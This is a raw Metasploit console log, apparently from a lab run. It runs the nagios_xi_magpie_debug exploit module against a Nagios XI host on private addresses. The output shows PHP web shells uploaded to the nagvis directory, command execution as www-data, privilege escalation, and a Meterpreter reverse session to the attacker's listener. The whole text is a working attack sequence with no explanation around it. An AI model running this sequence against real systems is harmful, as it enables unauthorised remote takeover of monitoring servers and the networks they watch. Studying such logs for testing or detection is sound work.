 msf6 exploit(linux/http/nagios_xi_magpie_debug) > set RSRVHOST 172.16.1.204
RSRVHOST ⇒ 172.16.1.204
msf6 exploit(linux/http/nagios_xi_magpie_debug) > set rhosts 172.16.1.55
rhosts ⇒ 172.16.1.55
msf6 exploit(linux/http/nagios_xi_magpie_debug) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/nagios_xi_magpie_debug) >
[*] Started reverse TCP handler on 172.16.1.204:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Found MagpieRSS.
[*] Using URL: https://172.16.1.204:8080/C1V27AyJ6Ba5Lq
[*] Server started.
[*] Uploading to /usr/local/nagvis/share/sLLWiGrmxDr.php ...
[+] sLLWiGrmxDr.php uploaded successfully!
[*] Using URL: https://172.16.1.204:8080/VH0yG0l0di
[*] Server started.
[*] Uploading to /usr/local/nagvis/share/aNOyUbosWO ...
[+] aNOyUbosWO uploaded successfully!
[*] Checking PHP web shell: /nagvis/sLLWiGrmxDr.php
[+] Success! Commands executed as user: uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(nagios),1002(nagcmd)
[*] Attempting privilege escalation ...
[*] Sending stage (3045348 bytes) to 172.16.1.55
[+] Deleted /usr/local/nagvis/share/sLLWiGrmxDr.php
[+] Deleted /usr/local/nagvis/share/aNOyUbosWO
[*] Meterpreter session 1 opened (172.16.1.204:4444 → 172.16.1.55:33862) at 2023-01-31 15:26:54 +0000
[!] This exploit may require manual cleanup of '/var/tmp/ZmsYxRiRtob.nse' on the target